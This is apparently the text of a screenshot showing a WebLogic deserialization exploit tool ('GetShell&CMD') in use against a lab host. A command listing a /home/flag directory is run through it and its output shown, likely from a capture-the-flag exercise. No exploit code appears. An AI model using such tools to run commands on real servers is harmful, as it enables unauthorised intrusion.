 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.1.4 Port: 7001
FileP... Upload
CMD: ls -al /home/flag Execute
Result: total 12
drwxr-xr-x. 2 root root 4096 Jun 8 2018 .
drwxr-xr-x. 5 root root 4096 May 23 2018 ..
-rw-r--r-- 1 root root 6 Jun 8 2018 key1.txt